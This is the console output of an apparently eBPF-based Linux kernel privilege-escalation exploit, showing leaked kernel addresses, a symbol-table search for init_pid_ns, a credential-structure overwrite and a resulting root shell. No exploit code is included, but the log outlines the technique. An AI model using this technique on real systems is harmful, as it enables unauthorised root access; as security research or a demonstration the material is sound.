 bin/exploit.bin
[+] eBPF enabled, maps created!
[+] addr of oob BPF array map: ffffa008c1202110
[+] addr of array_map_ops: ffffffff956572a0
[+] kernel read successful!
[!] searching for init_pid_ns in kstrtab ...
[+] addr of init_pid_ns in kstrtab: ffffffff95b03a4a
[!] searching for init_pid_ns in ksymtab...
[+] addr of init_pid_ns ffffffff96062d00
[!] searching for creds for pid: 770
[+] addr of cred structure: ffffa0086758dec0
[!] preparing to overwrite creds...
[+] success! enjoy r00t :)
#